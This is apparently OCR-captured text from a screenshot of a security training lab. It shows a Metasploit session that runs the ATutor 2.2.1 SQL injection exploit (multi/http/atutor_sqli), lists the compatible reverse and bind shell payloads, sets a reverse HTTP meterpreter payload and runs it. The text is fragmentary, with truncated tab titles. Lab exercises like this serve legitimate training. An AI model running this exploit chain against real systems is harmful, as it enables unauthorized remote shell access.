 meterpreter payload m
Working with Exploits -
Working with Payloads
ATutor 2.2.1 - Directory
ATutor 2.2.1 - SQL Injec
Not secure | jywdveetljm7hwxfms2nmd28r.us-eastx.attackdefenselabs.com
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/http/atutor_sqli) > set payload linux/shell/reverse_tcp
[-] The value specified for payload is not valid.
msf5 exploit(multi/http/atutor_sqli) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 generic/custom normal No Custom Payload
1 generic/shell_bind_tcp normal No Generic Command Shell, Bind TCP Inline
2 generic/shell_reverse_tcp normal No Generic Command Shell, Reverse TCP Inline
3 multi/meterpreter/reverse_http normal No Architecture-Independent Meterpreter Stage, Reverse HTTP Stager (Mulitple Architectures)
4 multi/meterpreter/reverse_https normal No Architecture-Independent Meterpreter Stage, Reverse HTTPS Stager (Mulitple Architectures)
5 php/bind_perl normal No PHP Command Shell, Bind TCP (via Perl)
6 php/bind_perl_ipv6 normal No PHP Command Shell, Bind TCP (via perl) IPv6
7 php/bind_php normal No PHP Command Shell, Bind TCP (via PHP)
8 php/bind_php_ipv6 normal No PHP Command Shell, Bind TCP (via php) IPv6
9 php/download_exec normal No PHP Executable Download and Execute
10 php/exec normal No PHP Execute Command
11 php/meterpreter/bind_tcp normal No PHP Meterpreter, Bind TCP Stager
12 php/meterpreter/bind_tcp_ipv6 normal No PHP Meterpreter, Bind TCP Stager IPv6
13 php/meterpreter/bind_tcp_ipv6_uuid normal No PHP Meterpreter, Bind TCP Stager IPv6 with UUID Support
14 php/meterpreter/bind_tcp_uuid normal No PHP Meterpreter, Bind TCP Stager with UUID Support
15 php/meterpreter/reverse_tcp normal No PHP Meterpreter, PHP Reverse TCP Stager
16 php/meterpreter/reverse_tcp_uuid normal No PHP Meterpreter, PHP Reverse TCP Stager
17 php/meterpreter_reverse_tcp normal No PHP Meterpreter, Reverse TCP Inline
18 php/reverse_perl normal No PHP Command, Double Reverse TCP Connection (via Perl)
19 php/reverse_php normal No PHP Command Shell, Reverse TCP (via PHP)
msf5 exploit(multi/http/atutor_sqli) > set payload multi/meterpreter/reverse_tcp
[-] The value specified for payload is not valid.
msf5 exploit(multi/http/atutor_sqli) > set payload multi/meterpreter/reverse_http
payload => multi/meterpreter/reverse_http
msf5 exploit(multi/http/atutor_sqli) > run